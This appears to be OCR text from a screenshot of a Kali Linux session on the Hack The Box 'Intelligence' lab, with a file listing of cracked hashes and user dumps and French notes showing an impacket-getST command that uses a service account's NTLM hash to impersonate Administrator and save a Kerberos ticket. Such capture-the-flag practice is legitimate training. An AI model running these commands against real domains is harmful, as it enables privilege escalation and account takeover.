 Burp Suite Com...
Service Principal...
*Notes.txt (~/ha...
Tab4
12:54 AM
90%
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# ls
Administrator.ccache domains.json hashes results.txt users.txt
computers.json downdetector.ps1 pass.txt test.txt wgetter.sh
crackme.txt groups.json pdf users.json
┌──(root💀kali)-[/home/kali/workDir]
└─#
Open
*Notes...
~/hackth...
Save
- HOST
- cifs
- spooler
- dns
- www
on génère un silver ticket :
impacket-getST -spn HOST/dc.intelligence-
.htb -hashes ':b98d4cef68f72a98dfeed732d-
1b1abca' -impersonate Administrator -dc-i
p 10.10.10.248 'intelligence.htb/svc_int$
'
==> Saved "Administrator.ccache"
xt Tab Width: 11 Ln 120, Col 1 INS